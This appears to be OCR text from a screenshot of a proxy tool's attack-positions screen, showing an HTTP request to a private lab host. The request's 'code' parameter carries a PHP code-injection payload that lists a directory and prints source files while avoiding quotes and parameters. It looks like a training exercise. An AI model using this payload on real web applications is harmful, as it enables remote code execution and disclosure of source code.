 Positions Add § Clear § Auto §
1 POST /class10/1.php?code=§show_source(array_rand(array_flip(scandir(chr(ord(strrev(crypt(serialize(array())))))))));§
HTTP/1.1
2 Host: 192.168.163.128:18080
3 Content-Length: 0
4 Cache-Control: max-age=0
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Linux; Android 6.0; Nexus 5 Build/MRA58N) AppleWebKit/§537.36§ (KHTML, like Gecko)
Chrome/138.0.0.0 Mobile Safari/537.36 Edg/138.0.0.0
8 Origin: http://192.168.163.128:18080
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
11 Referer:
http://192.168.163.128:18080/class10/1.php?code=print_r(array_rand(array_flip(scandir(chr(ord(strrev(crypt(serialize(array
())))))))));
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: PHPSESSID=3i93entv9c27t88e93pk0lpkj4
15 Connection: keep-alive
16
17